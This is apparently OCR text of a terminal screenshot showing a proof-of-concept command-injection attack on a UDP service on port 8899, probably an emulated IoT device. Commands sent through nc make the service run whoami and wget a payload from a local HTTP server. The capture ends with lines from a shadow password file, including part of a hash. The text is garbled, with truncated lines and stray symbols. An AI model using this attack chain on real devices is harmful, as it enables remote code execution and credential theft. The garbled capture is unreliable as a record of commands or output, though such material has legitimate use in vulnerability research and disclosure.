 GetCmdResult,has no result
system cmd [], ret: 0xffffffff, errno[0], because[Succe
GetCmdResult,has no result
system cmd [], ret: 0xffffffff, errno[0], because[Succe
--2022-09-28 11:57:40--  http://127.0.0.1:8000/a.py
Connecting to 127.0.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 174 [text/plain]
Saving to: ‘a.py’
a.py                100%[===================>]     174
2022-09-28 11:57:40 (22.6 KB/s) - ‘a.py’ saved [174/174
GetCmdResult,has no result
system cmd [wget http://127.0.0.1:8000/a.py
], ret: 0xffffffff, errno[0], because[Success]
sh: 2: tp://127.0.0.1:8000/a.py: not found
➜  ~ nc -uvv 127.0.0.1 8899
ls
Connection to 127.0.0.1 8899 port [udp/*] succeeded!
������������������������xxxxls
����xxxxwhoami
����
����^C
➜  ~ nc -uvv 127.0.0.1 8899
Connection to 127.0.0.1 8899 port [udp/*] succeeded!
��������������������xxxxls
����xxxxwhoami
����xxxxwget http://127.0.0.1:8000/a.py
����xxxxwget http://127.0.0.1:8000/a.py
����^C
➜  ~ nc -uvv 127.0.0.1 8899
➜  ~ nc -uvv 127.0.0.1 8899
➜  ~ nc -uvv 127.0.0.1 8899
Connection to 127.0.0.1 8899 port [udp/*] succeeded!
��������������������xxxxwget http://127.0.0.1:8000/a.py
����xxxxwhoami
iot
python3 -m http.server
File Edit View Search Terminal Help
➜  ~ ls
a.py   Desktop    Downloads     miniconda3  Pictures  Te
a.txt  Documents  fuzzing_xpdf  Music       Public
➜  ~ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [28/Sep/2022 11:57:40] "GET /a.py HTTP/1.1" 200 -
uml-net:*:18982:0:99999:7:::
postgres:*:18982:0:99999:7:::
sshd:*:19223:0:99999:7:::
UmvRFNAU/W098DTcwoqsQNfKNv9aPkF
9999:7:::